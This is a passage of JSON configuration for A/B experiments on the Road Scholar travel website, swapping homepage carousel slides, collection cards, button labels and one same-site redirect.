Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5472547190341632", "name": null, "commitId": "4738334635851776", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6133934304526336", "integrationSettings": null, "variations": [{"id": "6743637686484992", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "1BFD4926-158D-4A0D-AFC2-B46DA236EE67", "selector": ".cr-submit"}]}]}, {"id": "5796171566809088", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"id": "F455F6AC-623F-4D8C-AB75-1E31B2220BEE", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/national-parks/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6743637686484992", "endOfRange": 5000}, {"entityId": "5796171566809088", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5472547190341632"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5008034397683712"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "4912189543284736", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div 